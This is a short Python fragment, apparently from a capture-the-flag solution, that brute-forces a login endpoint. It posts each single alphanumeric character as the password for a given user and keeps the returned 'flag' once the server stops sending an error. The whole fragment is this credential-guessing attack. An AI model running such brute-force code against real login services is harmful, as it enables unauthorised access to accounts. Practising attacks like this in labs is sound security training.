 trovato = False
i = 0
alfabeto = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"
session = requests.Session()
while not trovato and i < len(alfabeto):
    credentials = {
    "username" : user,
    "password" : alfabeto[i]
    }
    r = session.post(f'{sito}/login', json=credentials, timeout=2)
    time.sleep(0.1)
    prova = (r.json())
    if not prova.get('detail') and prova.get('info'):
        trovato = True
        flag = prova['info']
    i += 1